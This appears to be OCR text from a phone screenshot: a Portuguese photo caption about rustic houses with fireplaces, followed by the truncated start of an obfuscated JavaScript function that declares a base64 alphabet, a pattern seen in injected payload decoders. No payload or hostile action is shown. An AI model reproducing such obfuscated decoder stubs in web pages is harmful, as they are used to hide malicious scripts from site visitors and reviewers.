
Casas com lareira - um ar bem rústico |
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var